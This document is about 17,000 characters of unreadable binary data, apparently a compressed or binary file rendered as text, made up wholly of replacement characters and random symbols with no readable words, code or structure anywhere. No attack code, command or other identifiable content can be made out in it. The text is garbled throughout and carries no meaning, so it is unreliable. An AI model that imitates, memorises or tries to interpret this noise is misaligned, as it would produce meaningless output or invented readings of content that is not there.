���r[H�n}5�\R�s�GPI%M�;��$��9�j)GSI,9�F�Е�}�W��(k<s�Q�v�r����^/�Vҏ.UB��K	[�򔀅�7�Cjl5� �t�굨�VW�Ns�o/\�,�*\"�k�O�,�_��?h�\z_��WM�.H�9i^���]R��0V�� y�KU��.�TF��C���M��s�b�3R��"1,k��6V
?ݤ�oז'YW��<�1�$)�
v��� ��� 6y�Re�uA�����U�Es%��=����5�ciU�<�&�ie1�eJ
��ZO��%* q�?E�H{F���T�������n�`�x��
Ȥ[�u3����YG��qJ�i�����U.T*(����S�U2TښBDVׅ�Gy��u����J�rj�:Tw�ƵV��D`������x�[p�K0pg)lM�[�q�n��G]�1�En��R�:����4��W�
M�K��S%��n���?L�����O����Z���:��)���_��+��?�[TT��_q�
4�T-��B�ܻ��+�S���RHf�z#�:��Uk� S���UEYXt�\]��>�>��炊�D�]Z�f�t��v���.�Kթ��.�󹜷�2���[��i�鱢G�1N�jYZb��a��q�^*���~�>d�����nUK��?��sMOD��,	)�}0I<��,OO~�Qhh���%�l��Sf��GFd�X���CP�G�e����Jj��v`<�Km��w�Z�/µ:Ѕ��ɰn)�ſ��iJ�QA����"�ԥ9Rj=�	���)�A�w����a��/�|r����h��� �2��z�Ӳ���PEo�΃A:d�I���6����x^8c�zc�Xڡ��_K{�����$�
�k��@���L)��յ6���6KI%�M�.:uC����I����ۮ��J��|-�V�^Zh$���i�]��0��ъ��/�qu��8��골n�� ~?O�ʤX�]�f۱Z�B�(4�j��%(b�@�ƤS[@ v������4��JuK-��ܻn���O�/S6�ب�Q����ya�uZf����#>�� ?���ii�] ��{�-� �~�#��(8����Tw�lH�1й�X�%^����:�Mnv�A�m�Ԕ����v�	�x�������W��50]���/�4��-f6������9�6$V]/5(�C�tKl�ñI*m-��I|�G>��w�I��6U*�%��}+s���V��l#�#!�zș^]P��Ie�ĐA^�[}�鈶п"�v�i]S���Y�/�G�dVX��H�%[����ʞ���²H�IM$f�TI�vq��[T��ﵖ�����5�e.�C
�j�G/�����s�æǠ�-:�BY���C�2ߥ@���Cj�PA="��^ϴ��n)��H#ǖ�X��WiB ��~{[�:������%��x{�7��
��N�P�T>��^H�«Z]��l���#����Rr(���K��ol|��*By�B���K��i
qm�qPH�s*G'�%k��,1�ز��ge�׶�6;s�4Đ�Gm1�ر ��V�07����(	k
C��!�)!B�w�b�����K���)��Lp���!�x���nAuU�D�K�T_p-r=��'xE��cLSq�b�<��X�܅�%ZR�F���(԰�퓎��ɩ�t�vE�y����q�������@ڢ�T��j�w�~~X�nj;r�u'
V�J� }C#ߏo�u*��dS�f]�A�����M^ث�}~ٜu�}0/+U/;ũH�Z�� �.ެ���d�
�q�J$5���W�8�*�UW4U��~�m�f����vqtm���E]gC��u�^0܃[of�7��k�e�v[�J���h.��dǹ�ʦ��
Sn���lǔ�9�68�6���$����f9Ed�L��� 2�E��@!�w֦�jR.��ax�t��}.�=:��2�`��XI[���!��9�oۺ�nV��?�Cn%!bSO4�?�%����XG��
���w[�k�|����\������x�n<p�:�N�� � (��H�?L���S�\nv?O�m�K}K����ʜއҴ~@�Č'���#F�շ��=q:��i��?;m�m��ğw6�����{r{�w����Ӆ$1��`�Y{��	���߆����z@ ��FJp=� ���W���{���q!ry��:�����3�㗐
Y/(2�{d�>����z�-r�:F�/��M\��@6���z��sZ+EN�]zDI����AJZD�݊��u)q֔��R���E��֢�:\.�spA��yx�E��1&+h6������[6�a|{>-���E����ˍ�4�f��r?{�$6�����
ܒ@��xn�If�Iaɂ�ۋ��yXۖ%'�-I��vGKX��{��b�<�*�G�J��V��-�.u!��	EJ=d1e�R��pPPKr�x�J�7��Q5i�ִ�˨���0��D� �1����u�@��UZW�2;1��j��\�
��i�4+ M�ԓ��c��]P��I��&�[�eZ�]t�mzո��n�R�A�٧ӡ9&���DꭾiA+��]+� �J�L�ɪ��,ʏ-yr����RR�a��nVICw%���&.|��5��s����t�!�H�S��̓-�V6BU�%�f
�g܀iEߨ~%>!�esTu���K�Z�F%��W���ƳS�Qv�V�ԣSg�	��P��`8۠�Hڰ/���� ¿�\]�S"��|� ����+�cK,�,Q��秕���T,�ױ]�!�K���3�)�[0���R�\2KLP��2���dƠ�$�[�펏t��~��jWf����/5�u��5�٧D�5iBE&���#������U����#n:��� �'� �+GG�?	��b�ҭ.A\�5��O�f��o�L�.o|9�9��;|-&qQ;��K"wv c@�PI�m��
?�v�xo���2�]��)��[��"�k�}�M�sߵ	��u9��xr��t�7�Ơ�vtv�Z.�+egk�O�G� ���C�t�]>q��s��_'a����+=d��<�N�TMYD%���<ȋ$��dQ|s�p_gٍMq�UQ�Ԇ�P�4f�@�����F����^�����|7(�*��\֯�KW^57Pk1ߦ[v�ɘ���lz���̖��T|���Q��)Z���/ٶ��_������˛��6q�eyE���͒�����[\�m<��~X�C̳LF�������(�%�y��▟��j�R�A�<RB�[�(f���d�8���
�}b�����j�).�:�t�����g�K��*�P�YE:!�[j3?�����
'w����� �N�x"����|�����)4��<�G2ͪ��2!�>�@6N(%ʟ+����fQ�!�9)e�G�F��U�d7 nC�7�?b����	�g��Po�R� �z6�͕_�!��U�SNq��9���@����s�����[ng|�8;^#�,�Za,��#k}�~{c�Ji�3��������}G����*�'߿L\�LAm����~do0��b�!$~�O�?��m�����1�,{������]E����NpF��)Q �����{ļ������C�S�������Q[f�NR|���$� ��G�)�W�=A��$2NH�no�� �������T���.�� Uz�_��I�y���$��$����k�y%Y${��sI��-�Ăw�y����cd5B9 7 �-<��,V�4��br�*�l��HRT����3j��yr��pA��=Jr�+����7�-i(��5�/^x�sp^�6�e���o��b�,�r^Ly.d�����xn�"��*�6��o�:���4k���=�I�)=�S����8����i �mkX��u/�O�n-��a[�Òԅ��q(S�
HR�V} ���z�݆h�d�{&A6cr/�z��s|d��������o,��d�]�KhA1?㺃LV�r\r�iR�fu�P-���c�x}M�>�-gI�fsGML ���)�^6V��� �,wp��(2l�L�̲e��{���Y![u�59�T��l�)V�lx��J��m ��KQ�DCc�Ǒ�8������G�#�f�T�#jh{@�p������8'U����}{�iu�MT�[��	-~����6��(��Ci�'�1�=�ס���/f�����K��x�~�L��k\�0��⏗*��Sa���O̹�>�ܢ�[�0��T��^��\�:���Fjc� �{�w�{�7���-t�VW>k^ސr Gk�\X�w>|;�N�����i�*4H4x-R�3�o�d0��G2Xܴ�Ւ��` Ź4t٭P�6r�7h	P7�t6�ko���FI��SE�\4���cs�,7��\L�>�D�UT�%�m
����H��.���z*rĶ����W��:Y��*�Xkk�'Q&�L{�m�,0}9�s�6��Γ�Cn���1cj>�X8ME�m�Lg>�k4*�R�A����/h8��;����A��:���l�y)2ǿ��$y3m��b=D.GgT�s #���~����E��U�Ρ�c0̦�yd ��Q\[N$+���N1��,�X�HO��m�[�� ��Xz[RZ��1�݃Z��R�_]��m��M�S(n5z,���%�Ӵ��q�$rz�'
�\�N�G�;��jh�9�_��<=O^�r���
�i_�H��!$d�00��)����&����b�=�5��޿�\n����H[3��˼{�py\��Q���O��ٍ��	�����8�n�=)u/v�u�@H.��(Od��=���oe�����q��&r-~�lF�y���i�[��K�nO$q���!?�Xm��y�#����~���&�⢅���=ҹ�m�nAf<t��r�Ic�B�S)u�
)�)m!Kr<U+#qWB�̸?$5�;�*�dYEC�(T���D�G/��{|���W�>+��)(8c�2̦x#�3'oQV��B�v{��xH�ÂW�7}Z�3Z�~轨��vi�r� �����u�C~�a�5��vm���b�j��Kr�����%��ǖR�����Df(��i2�%Y-(r���������������	��3z�4�t�ci+*�D��6�c��r��4<�N�J��������J=�Y���ٖMn��4E��t�l�]��%�oʪȗ �g��K����6�RT�^/�7ŜG�|&�L�&�x�)a�xs0��Z����4�eP?ICWQNQJ��jBE�H|0"JZZ�
z���O�U'��	�-�رU&�5�]u���h�v6�|M<j��]Af;buѤ���Qp�(��i�J�۱
��}
�2�7':�>)� ���G�5�7O��:�1ixz��p��B�]DuYz�<�jbÛ�+�:�Z{|�3�V�ʤ��o� ��|�������Y���GqZ�>�x������
ߴ��Wlk�K�j��T*E:ߡ��Ir�_�<�T�7���=<`�Ͽ�����y4u��.��GM<�M�e�,P�5��,���EN�(7�w��"��$�F��-4�̊�vfW�P����`��x|�\��^�5�}/�mgB���xhUF;ʗ��i�4�(�Kz4g�E�o^�Q��ĆN%Ml4J�<���R͸z�����1�~���ii�ix�N��g���գ�@RfT�����h��;Y\C��W;�$\��#e��*3vP{H��B��B����x���ݾ��|���ס��ơ���ԝ����F߽��\��*U�9�ć�j%%IR�\!����'d8g�3���7�*?��3խNS�t�WS�P4l VJJf�!��j�K�ΣH+��g��r�Ȳ��'�'Z�w�hI�sy�J��`��Ć�����X��Q*ζ��C@uz��AjE^E�j�ю
��܄���uj|v�)1�� �VS����e>|�}����2��\��CL�ۑi��:�wv�#����p9���?��\օ�����,���'{���pЩԣ�
S�vQ)G��Q��5�Ͻ���}q:(��*�|���b,���6��J�AƼ���`n��ӷC����˭A;s�<11(�K�vLW�Ǖ�a�_�B�Ď�-���R�P�XRV�6[Z��D���K
���śInf�#�u����֒�V�B�K[q���;��,
Z���%��Sk`�6��m�h;O� ��VFGH����uh�C����N��9G�7� A���� ��1]2#|ϊ�-'����ܰaл��|������4��ty�y����ů��J�����na?<^%�Zn	�m���v)�8��8S@����ݱ��,|ɹ��
��������� A��;t^� T��1����;�*�nf)��[�N�ҵ�;������:�EH��i@~>���j:G�D���x��FБy;ykt��f�([֪�9�(�\B�G
Oj�\L�O�1�:��2Ik����@P|X�����x���qe��1�R��[u��F�O� )4�<�L�
c��У�iKn��Jv�!_T�G�#��|h� �Vo1qkۦ���q|"��ా��܉�ϗ�lF�D���JY��(�'q��)����H�e�����پ$Ev��� ���.�������mh�s�&3M~?�F�j������KM����U��'�2�P�?�"5�в�}�T[�����:����I�FM�=���؝�tB,7���B���If��\�|�,�1༅�4�~R	��4�p�0���h弒Mg�W
אR7h�I/nd�I�j#�$ܟ;[�H��'hBB�,4��ָ����NM�6l�f8�$���)��������Pڰ��.�A'o6�!V�bX��m�QN�((�a������z��ΡS&��*�E��rL�u9kqȐ��f��ۀ(
R��R�T���#*���b��%.�`;��w�-�����Y��E٩&ڎ�t�lO��])���7�8ǜR��f:�R�)
�)Zx��~�7�A[s<��j|Ş9Ji7��y��ulF�b2�h��rݐa�����B,@8��cc������y� }���C�9A}��k���{�^c�������*��T��4��� X�t�za�Z�\���êTXy)�rSG�B�2F��A�D5o� Kt���}�v3L�0�G�5k�m�Iې67��p�|Fj-���!��}*Nńc�0����@<w�6i�UZ��?G�o����<1�+���M�TFw�_����*�UL��؊�}ӄ�[r2B��Fs������Cc��&�1��;{���Cr�����㺂N�Bx
8��� ^�,����b1X�������T��R�$��1��R�����(PSe�օ%x w�=B����b{�o�;s�l�sL�.�ICW-+�9[���l|w�gW�%���Z��
�w[�/�ğ~�.:c���Ԙ��[��z,U����T�E�(���f"�ڧ Es�2d\7�UfU��OzSU*�F�B����'��4c%��<-ĜY��t�5p��=/:�eء٭�8!�C�e��Jz��>�4kF�Kb���ճL�4���
e";q�4�ԥR}XS�;,_y�_zC�8����|y��~:e�]�����|O�:��������y_�/- `�Se��3�h���H���j��N��ݠ�b�2�"�@��  ��-�OW�ksR-������c��I�u*۶�"�u���*�]� 0<�$`c3�a�y~�� d�#n3��<��J.YŔ���M�q�T4��#J�� 4���g�ˇ�9�Yr��j$'����bO[�1�]�s��`�fhk~�� ��.�����]�A��:!�Dz��J�뚭G��S~->��(�\�;
[rPp,'����s�ܬ���d\i�P��p���)hd�4�Yt��� sM2�OXV
��ʉQL�9�g�|�&]5=dنWW�)^}�75RQTh+qs���0Z�v�9�q��a�����_�K�i���Bj'��^"��Lj�.�'[[lЫ+r�vP���@�?PH����gT���$������/����3Z;2��f�&eG7g���� ��"��L�_
����?�L��~��������͘�+�0!���R�����ďĂN��w�|x���e���J�Zy]��u���]�z��JM}��R���Z$5R�ʗ,�^b�%qu��j�W�����h2�_�.e�o�sL���KW�>[�Nc��o��Sv���T$4��HH7�
�9j�s~/�ͳ���⣊KF�ZG]1�q*��X�`cԻ��� ú�,����Ay>n�ݷv?����V�{�o?L�ߏ�ː��1� /� ���˞!|:k�`��d>{N��������E����Q	�?|�\�QT%����Ӧ�,� ���z⼵�Z��j/Qi2�Oe���o�����P�^R�� ��Hy�o!�Ĥ��m���VŹ��-��*t5Ɛ�k��"����+���L�Nv)�|���6�=9iNd)I�W��dpx��P�mdfx�~�}��"���e.QG�T,E���k�ǯ,K{�&�O�;�TfS��������; !\��� ��nY���Sk,d�[�%<�y�〹����,�G�d�[U����ܒ/���.[�M}2�S]K�d)N��4���!��9RR�yVrO=g��O]-E[�i&�W`,,��a�y�O*�V����
Ɩ
[���z\��r�"5��u?6䄐���=zr�p���4&�}���eI��Vcnڦ1���#�����-�}�'w�zm���b���<}��,-8�����~�V:fI��ۯ�ܿ�l�r/1����]�a��xPy�s���u ������ E� `.=�k}�5��vT�ZuA���o���/��9�rM~�6򟖠ǜ�U��Ǹ�{1�z����jSb��\�&���z��h��j��5C�/h�_�}oy$o�8�}>�N��Je�GKP)�lJtxI,"$63%�T���=Y�VEQ._D��.�g H�[̩��X�UY�9�k��;Z��������o���폵��+IP�v��0{sǹ��:�=dQ��X����,y4�b����m� |�b�!%��ZZH$~U ?L� >�VfP"�o.�83��$��}�⪬�&�]�!.}l���aQ�j�L��-����v�ہ���Q�P�2�9�+�g-UE����۹�v�F��d�+~�u͡qP�� �H@<΍ms�0t^|�'Qi�$&:F�Q��:U�P{�3��׭t��FU��9�[�K 7m�w>��>X��&đW��J�:�Hd%��Xq+mM�ӷ
��߭�t�)���bT���#}ǡ���6�eX�Eeb/b6ߞ�ۡ�)sQm�J�2(3ἪﺚT�6� �Q܈�,d!�$ 2@#�@��[;��x�o/g_����m�ok�����9_,��4Q����~�Z��í�¤Q�DK����1"�[oet��T�{��[�<��9%� '��,�����'r}:y��4�F���aO�B܈�V�����7\�`T�h� �u�ߛ+`˨LP~c�B�.,�t c!{��Xt�&æ�\�I"�I���#bv�t��(�1��z��-�T\BRv�J7ll:P��@��������i��ߟ�s9MeO`��`6y�؉n=8��訰������[�J� mF8SH� ?�������67��~~���D(S�y���a˝�7�R[5�hsc3'�[���Ӗ*�x�Xm�' ��';�8��{E`w�����YL.^�zz^�n��t)���&�V�)��m���q,��v*)���H$(�D��o�������b�Q��\r��C�nw�;�`��<���$�p 89J��#���l�������|B� `E��v��<v�� �GB�����cȮ���ҪeA�Pd�mٶ�K����J�r�)q�1�Ҙ*����Yޯ;��	�404�zv��@�u"8�򹵺��'�ȍ@6|�R5ms (���$?g��J�-H���8��F@ q�on?�Ӫ�l�H��/_>^���E=[jTS`-��pj͵Tmnɷ�͢T+�j4�)�[��Ȋ�+�Rq�=P��x��J<� �͢܃<��y]Y����>x��g74l��&���̍���k����n�k��!�Wa�w��ȅ,͊�Vt-�<�'Ȏ�jL;n7!��%�	Q
R2s�\�<�G�'�����d�!�ff���9uE<�R���Vg�����U��]d�����{?��3�2Ꜿ��Z8j�yP����j�Y[u!��*H�fx}�k������T�3Z̵��ĝ!t�>k���*�gT�:]^ֻ�Zg�9��]�Qr�N�a�j�Y�Є��\#��|A�����o�L������&�N��o�� ����n�PU�s��ѣH,���V�(~q&C��f9.eMV�j��w��/�Rd��L�J8m�J����il�B�u�µn����bU�%t*�`S�*؉�?!�KpڝJK!JqH� �]E������|#���*��N�S�ԓي�6rGg�:؞Ӳ�xĚO�8��ˆf3�\UKJH��GX#��X���G@Tj��e��ݘ7����]�ax��X���]JӽQ�E)n!(r�"�
���H
[�������-���Ƹ�wGV�rʈ%n{.�����+_�ҏ�BԜ�m<�?�M3[�6����k�~����4 �
)���W�z�	�2E�[~?}1~RR�Iw�^ت�s�*�FW��?sa�66R��oo;�$c�FG�*�wf��@�@w߮������]q�,$�/���l���Rި�x*}f����(�����U�l	y�ڼ�^�6��:�2:��RS����`.s�������3��kj��SZ��6�ͭm����lJ�_T�����ת�ͩ4�(+Z��#��I�
���`g�@瞓3�����u�E�0�����yr'l2RF���G�J�w$����=���c\�f�R�~B�$�;�� ���y�)��E7ַ��\.�L�X����|��bЛ���өպ<�{4e����i�?A&��U�-�^�V_�el�e;�fa��d'g4�J��F�= _�����Ǩ7�p獃r���9<{��k��nW���a
�%hT]5`6��cb��)C.��AZZP���)Y<�[��cT'^�7�^�����#Sp��"�D��#�x�|>\,���w^o������:R�
BkU��^�%�cb)�1��I�R�%7���-��ϡ`�睆&�|D��2��S�H<l4����=�z�}���%*�'�G�g�ɨX�Ý�^ÒJ��m�ۈv���җ�6��)Xq%X��� ��*��I�Poa�qn���[q8ۘ����g�~$ R)�vT#�n4����l=1�3��VTU)Ƈ���J�y��#q}r�[�nV'�ÆY��P/oV�V;��'��8L��rѴm�E��$I�)��y�������+W�zs�RrJ��瞃��y'�33�[�� }  y��&z�ڢM��q��J6��xa.o�jJ�m�T�!đ䆤0JV���J��! g�'=mX3[+0�Bܩ�vyxyc5�hSPAn{����5��a�B��Z{	-I[o6�@Q>yʃAĶ�g`����<ʍ�3�O܇��2/��F�b _�8V�S�S�#�wA��ױ#�s�����ٳ�.��9�ນQK�!�(d�B��c�G�D�9��������?���^�-9��	�mB�����lk�Yt���V�VKQRV�/̑:�I
R���?vҕq�X�'�T:i�N���;[���� q��+���U�G�h��V������~��l�T�;%���Qr<S�χ�`%@~#��M$��I#���󜾿K�1Hzt����.�1�H��Է����ͯ����d�.��i���uľ�S��E�.2=m%kHC��	���t�"MV�����~]7�L%�3��3MwP	A�nv�������UJYyT��G�inZj3喐�ی���
I��w��NL�՗n�?Cm��ĉk4�@$m�������k�ڕ_5���n-Y�2>6�h$��Q����s���2W^�?�NX兣��5�GK�<���0��&[l��̶R�м�����Q!	PBU���<u�r,W�LjT�\|�[�������6)/��y�J�d�i��$��d��a����'���lb"�3��'�0����|q�_��X�մ+�~�*[&�gj���L�.�<��ݰ�
�%
��͚[V3��NO��O���CX���Ӕ�j����\�1,u7Q�N]<��l&T󱳋��uU[HKi0U�	�=?���	�9L.�r�`q��M�+qC�2��'# s�� �U�e�bw���6�LR�nN�}����=-/-�7}%<�F;�����F.t��p��Oy��q������e�=�=J�� �u�B�^��cz9�k[o~���ߧ��Li�ز��!�$0�ZZVC���}*�ר�
4`�Ǻ�6`|A ��N�3�*$�b9����� -#��T=RӪX�}W�.*U�k_6,v�j�qЧ5Q�ȫ�	�[���Kr[m��8�����=e?x�)��)����To�u��r�"��  �FT0�؋7
p~q]O��\�6uM"K]��7�4"�L��ԨfB@u�
�k��N�&-��t��K��HJ�]�r��1�f��Q$�rKsaK�j��^]�-,Q�P#�����?���w_��8>��NU*��EʃgC�k��t<�m[�{�u�y��԰̄:���R�1�B�s�@�8烎�T�o}XS�>7���|�3<��4@�-ŬlG"=����-y�M4�z}6c���X��B7�eI˛P�v '�D�����C���/.<Y��ٞ8��vl���Z�� m�Сi��<U%��+S!n"9**���`�ee@������d�Z=�__�m�j+:a�t��;�ϟK[	���pm+j|�<�ۉ׈݃�m�s�$���-����:x��f |���ibX�J��X�bO���7��Dץ=��ʌ���N�Ud���'�Z-�}�;t�Ŕ`<Q�-*$koƟ���2q�iS�%�H�!������L��p)�V�l	R�p~�����QŘ(��yy��q��ivR�{�[y�ԍo�
\癗��u�8�B-���k$��?_aѬ�*���-pH�rI��Ǣ���1[ߐ�}0��|O��4��p�Tj�\���5q�qĸ�jk�/I>��I���]��'���٤���t�����a��j'n�O���D�� FĲ�a���s�@��F�f�ܪ+�*	�xir�1 ��2�6����@{Vb�g'���2>Ca��U���(;V^����n~�l�!
Uz�[�G���M>:��CP�c#��^�W��B�k�[��v��m��o�B�n����� �1�G�Jr��m�Au*��0�6ARNP���sp# �dx�ǒ����{xa˗v��c��5�Q���o��<���"��N��xHLf�1� ���:�Vd�v�3��0�<�٩�ͧ9*L�5-�7 �`�PW�r�!<�q�Y%}\'�; ��}��^�5_�����n�B��23􅐯Ƥ̗ ��&;����D���oi�Ԣ��U��/�21Fmk��%}�b;�Zwݿ�m������[fja�� ]a�
~�Y?Nz1M�e�2�����<f�6����RL�Uj���>{��[�Zkf�ݻa�iJ�n�+b�};\B�x�#��v�*�W51� v����>�`D���7�"��[]�o����Uo[��D[��z�J��i�$0A�n�v����5HS�
�-k�N�\���!ɘNF��F]���}�﷮�D�mJ��*��ӨU"�y2�*DI-��S*3�VF �X#���S�OH6�e�) �p|w��.�����`6`>#qkoo��}t֭&��˵��WT�3Rm�g���D��D�H;�� �Nz���_�"�}
�[m�2|�1�6�+��sL����T����-���H� w?���jt� 2T7+B��/��0�K.:өQ�/��B{r:�r��6��%@�P�6�k�G��<������^y]Ź$�uEBvѬ�RhK�����i�h���U5ס�`H,��!Hnee)PV���
薠�Bnm{���x����vj���|���+��:��m��8��m*	q��6�`�)������ R@h�f���Q�-���*7���uq]TS4�U�ގꜗ�R �m�Σ	V��(�$"�w�A����!�q�(��8�$�;�%��	���# \��D�����XP]����9��fR�S)s��M��	jw��X������c�����a�
�J�A°��-<p����g��
��qrCq�>
r�����C�|�F!��J
TG#$W������}kj�6����`�:o˟�^x�+n6▞	O~q�2q��t�Ki���قK�X��m�b&��;�8��3��v=C~�X^~�����3�#�p�[IV ����$�^� ώ���'W.[�����ح�e�%I}�RV�0#	�{~��~�JA��qr6���dVwu_lCw��o^t�t��"-R�[z��}�������H��}I �z�Q̨�3GP>�BCv�F�� �,�g�p��@�����"xf�RS���I��%��߸cɬΧ��Ing��)��>zс��zC�_�u����:Iۓ  ��d@4+��"�V�h��h��Nö�[�T~���y�EW���&Dy�����U�G���ڲNd��>��&�8����߿�ۆ�e�zu�P!$�z�な��4��q_6��(!ACҤ�q��?�BW.�����l1!i�,@#�� #�+[^5���ɣ:�Gk�˫5.LyĶ���6�p�-n8�TO�=���C�����<�U��]�\�g%��l���a�������~ޥ��*w�R��*�7r/o���S�KZ���k"�OfS�F]sm#����wϜRAo8#���l�=��d���v#�ߨ�,���/$̫�G���JX����F*:�n��B@ŃZ�uJ�1��rC�CXN����Ι���)~Z�B>�(W��y��/Vo�м���U��ܟK����������}� /\����7��ݬ��vKIl�"�_�F��r��z�b��bʾ��o��r�r��H/݀h<��׿��g!��/���%&ȦQ�1(�؊�i��4�!#khCM$%�     �C��1�$��X�c{���s�Sf��,���� xr�Wz2P��`d~����^����\BY��͇��	��zF	?��`�9� ��:�c�@�/���Ԑ��$Wp9!d�g��n� �-o���J5��O~�p��@d{��8��uN��/{��KBl��<!�AV���#�FO��G���k-~��o{�x-�k﷟����)R���s���o�:� /П���������R��R���G q�ϰN�nI4��{���u�#�n܌��W�Oc��}�S⫑�G/���2�&��q\�_r�[h�gv' d�{{N�)3�a
�u_3s��4���~�z���r���ϗQJW��Tڰ8�?��Ӧ��9 c�b=~C��*�.{ө|00_�\&0򞊤��BҐBN��� )WО���� ��B�ǿ�
9�H'�����}܆<~xo}h��-���r����j��:U�aWkq�L9.�:eF�L��#-0�qo�*SC��kP�m�"�*���Tj,��DX�UUb�X��>\���h��wI���Fk�VWdfzVL���3�+��S�rC4�3h�'�����WGi��^��Zqr���$�G2�*k�J� R�R�~;�f���qϗ#�8:vaR�.�O�+�7_��bLm(%q䔜r��4چ܌����n��؂z��2��w+��yX��H�fփl0�T�n��T��e�4�*�j��OQf�SQ��������b ZTP<9z���|w{�b��;�?��?:�Vy����TϘ�I�;U����)���
S�� ��4�� 'K���G����sŮ]��Ç&��0�]YE{�]<��ܴ,:+�G�A����?�iI�B�*TA/��8��ɰ~�5ﴉ�_�]-�{��RG��;�q���ꑫ�؀u/���i	ӿ���b4�V�p��$���q�� ���!βv�|��|mxZ��=pɩL�R	��d��@�����&���Ξ��{��u���S���!��[�/$nVR���	mws���*ye`��z���v��s��a�'��qM�c@d	�R+q���,�s�s��x��P�����i�jZ��D@�s!n�v6�
��(-�~->W���Zr���%����	;�'Z��&\δ^V�B>�;�#ď����'>����S�G�������_�;\��
:�a�ir��!)-d,�('��2�#��7�
��-���O�Q��2�4������X�f�M�)��2��RFT����p��UΙUAm˛�<�se3Ncp@E�^��[O?ÍGVu&���T[nB\�~��Q��/��5)�!
	i(P*W�q���EM�R��,����"YIeU����I,H��lގ�I����]���[�u_$ � �N�x2�}=a�C��F��$Ț�(�S��u;*{�N�t�J���I���뇮�y�����AeP-*>�����H2�T�i	ge�v<̒��bM�]��b��jm5(�����H$d�;}:�`�y;��n�[�� !��y�LT�v m)�����@�[DjP�O�߷�ɫ�fb������ <;�� G���������D`}n��`sO%�'��o�Y��ry#������}�+ ��س?t�_�4� �89���9�;;��|�%g$����	k��PRp;�9����� >��@���������<�rH�� ;c�u�%��z~��I0'bv���	҈Q  O`;s���sֶ�X��w��k
�N�o��ߦ��dzNq���� ۨrR"�~~���(k����a)�&��'������z�i%�tl}������`X�X{��Ƌ�Q�V	���s�n0=�{��"�M�bO���0V��.|��2��Q�k<dd�y��q���9W��6,nJ�rw{���L5���+pK_�r�������+)��#b:z{��@�@5ܷ�gp�>rY�U�����r�Sୖ"O���<lt���/v��O�`� �%m��`���ߗ�J6��7�[����x;Kۑ��ۋ��߄��� ��Пӹ%r�)R�s��~�n׾iŸ���NN�9��ꖴ;YW!I��QQAMARչMGaP�rd{l��=���lr�|[���9-qwUqI��4&X; V>͒4pY�n� f�{⤮?�5�>��}ⲷ	?�I�]����M���:ݱp�L���Hu�Ғ�T��F'�s)!1�q,�
���r�}Ŷ�7�B'��|�(���1�?}Q��g��U�U
�ў�b���P7�)�Z�^14�V�:v��o���W*�����خ�KEfh�R�1٩�HG�ӼϜ��	�=�+'"�3
}!�<�*�F�`�rWN�h:?-�`��$UR��SOdeY �͊����ca��ۖ �>|O��*��7k#�j�Lb��WIu:'�Ny�-�l�V�˾S� �`m$���kg2�V7R�s�z���Q��+6��c�Vp�k�Ccï-�5Z:O�[G��_Y�M���u�Q��D�#i��U��'4��|<�m� =t��!�MHe�$�}�$!l�]
�$�s:Z�����Y�KF� �,��A=��wX6*F
e�O���YN%B^�t�&S`� ]�5�E����E�xt��Y���}>�������Fˬ4��1��bL�m[I|�i3
'1���5��×����a��.gB߽8|�Dѐ�?�P��v�(��M�|p�s���GH��f���o��!�̜� ��9����=t�ԥ. �3����8�<�Ւ���(���Gת��2w�W��F����釼υ�2�����}�>{b^��Emm���	R��Ҡ��I��\tN�s�$�f�P�o3��0�QD�r+��/c}���Ρl�R�}ƒ�jo���(�>� ӫ*�%���Q�6f����X�+�����������U-���D��qH�����6
��x�@?�ߠ�*i挛�.�[�a����*w�@�4O̯4�c�އ���9���K��j]b�-��#i�IB�S���C�;xYB\��J�۫ޒD�������E�O&���Km�1[f�;W�f�Yr�ږC�2�pC��ۘ���Q��Sq���
F��h����U��=� ؁S�畏��[a�#xiBh�����������QX��BA)lz7ekX����)�x۵m6�O�����sj�4oH�[wORE���� $\t�.��g������a��3o��:jS�С�����8��,�,��v�N���N�t���� ��d{ ����n���j�ոbC3�&})Z�#��JI8�p#�K0PդS�E�E��#��J��&���&h��c������ rBSkP]��u��!�-�n�ڀRJH���:�
�ߗ�� ���I��h�L�U��A�����	���s���c���z�ֹk[�����{2�Xۮ7E\-))(����H�����j'I7�<���}B��a>UL�����G����ӯE�	��<�q��B��}��z�1S��R1�#��~���Y�Ԝ}�vv#���U(`�I8��n��=�ץ�;��1�4�����,bS��?�gۃ���?�Y�����������ly+mCv8��I�9�������猙��ē�Je
�N �}��?n���=�G<lY�z��1��8P�y���ۏ�y��	�mV\a%F��������V�.��$�zq��	�8��߭�E�a{u�ƑX�`E�2~~2�m2�w69O�% c�����"�{z����6(v�w����`�|��m��'#�� ~��0!��z���Lurj�� �#[���m8���}� y#�Bj){+:x����PV��C�n�S1����;�q���R�ee�_�q���B��>Ϟ:�UF�b��f����)N��F��%��G]�h
�EQ����c�;V�D�nc���%�2+��el%k���� ����q�s��IJ� �[�$nGC�tĨ�G&����0��P���Y}�q��d6��pq�cq�Ǳ���p�X*ͥ���\y��'c�Q�0t#���U�u82K/N�ԇ��]q��	_��O�����z���D���������bb�Z;���cd\�֔�|���d:���y��Y�RӷR���P�d�f#����ñ ��!���b2�)6�jL��;rکN���ThTi�dIC-ə*�|#>��;?p��9�_��/�E$S��׍��ÂTuu�l�	���;)����A�9�3��
�S���R�4�_q�ݣ]��܌�$��بҷ�I���o
m@��*�U�m�y3�)��2�}�X�#�4$�� �@��w�Sk��Ď&˚(jj9����O4���� k�f^b^���l&���G�o)������:�o:�Z�����Q�l�IQ�Q%G�?�2
,�h���/r	פtUb�u:T��}�G��3��i�!�-+ub.�nn��`N�`	��;r۰��e��8�y�BI#?on�'���L����ᄸj�Z���`�������z?L�!�0�u�C�lr�
��A�[s���)fYTs���u�<;d<GQ�JU��:G��ly���Qm����m� ]m侧#4�"<��Q%��KN��	R<��4I��I�Z�����EB�s�2�܉���z�Ҥ�<���0ˡh\X����礮�m�,/ȂF5k#�ŷ�wX��ˡ�N�R_�VKIJRِ)� ��3�8�OL�Uf5�u���	�ys�Ĉ �զ�$�L��c��3�:��Z���'Cܹ��Hԫ�⎐�ȥ۱۴�r�R7Fp�y�/�8��wV�.e[��a����<�ů�}&�����$4k$y6M^䁩�O0#�5���a�qZV���"�@�C�Ґ�.<6�t���G�C��J�T����5L�=L�#6��X�����!�UU�*&�3TU�����ogԫ��mN��;�QQ�u%I�
